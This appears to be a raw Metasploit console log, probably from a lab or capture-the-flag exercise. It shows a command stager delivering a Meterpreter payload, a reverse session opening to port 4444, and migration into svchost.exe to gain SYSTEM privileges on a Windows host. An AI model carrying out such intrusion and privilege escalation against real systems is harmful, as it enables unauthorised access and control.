 [*] Command Stager progress -  94.34% done (96162/101936 bytes)
[*] Command Stager progress -  96.34% done (98208/101936 bytes)
[*] Command Stager progress -  98.35% done (100252/101936 bytes)
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
[*] Sending stage (176198 bytes) to 10.2.18.113
[*] Session ID 2 (10.10.37.10:4444 -> 10.2.18.113:49839) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is yntqx.exe (5588) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (700)
[+] Successfully migrated to svchost.exe (700) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 2 opened (10.10.37.10:4444 -> 10.2.18.113:49839) at 2025-02-19 21:20:34 +0530
meterpreter >